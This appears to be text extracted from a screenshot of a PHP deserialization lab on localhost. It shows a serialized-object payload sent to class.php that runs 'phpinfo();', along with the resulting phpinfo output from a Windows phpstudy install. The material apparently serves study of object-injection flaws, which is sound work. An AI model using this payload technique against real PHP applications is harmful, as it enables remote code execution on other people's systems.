 127.0.0.1/class.php?test=O:1:"A":1:{s:6:"target";O:1:"C":1:{s:4:"test";s:10:"phpinfo();";}}
action A
PHP Version 5.3.29
php
System
Windows NT HACKER 6.2 build 9200 (Unknow Windows version Home Premium Edition)
i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\software\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS,VC9
PHP Extension
Build
API20090626,NTS,VC9
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled